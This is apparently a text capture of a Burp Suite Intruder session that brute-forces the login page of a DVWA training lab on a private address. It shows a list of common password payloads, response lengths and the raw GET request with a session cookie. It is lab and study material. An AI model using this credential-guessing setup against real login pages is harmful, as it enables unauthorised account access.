 3. Intruder attack of http://192.168.16.134
Attack Save
3. Intruder attack of http://192.168.16.134
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 467 5000
2 password 200 92 5000
6 admin 200 69 5000
4 qwerty 200 60 5000
7 letmein 200 11 4999
5 juice123 200 10 4999
1 200 8 4999
3 123456 200 8 4999
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 GET /vulnerabilities/brute/?username=admin&password=testt&Login=Login HTTP/1.1
2 Host: 192.168.16.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.16.134/vulnerabilities/brute/?username=admin&password=admin&Login=Login
9 Cookie: PHPSESSID=0p7334a5reu32nrigi1bbtvoa1; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Result 6 | Intruder attack
Payload: admin
Status code: 200
Length: 5000
Timer: 70
Previous
Next
Request Response
Pretty Raw Hex
\n
1 GET /vulnerabilities/brute/?username=admin&password=testt&Login=Login HTTP/1.1
2 Host: 192.168.16.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.168.16.134/vulnerabilities/brute/?username=admin&password=admin&Login=L
ogin
9 Cookie: PHPSESSID=0p7334a5reu32nrigi1bbtvoa1; security=low
Search
0 highlights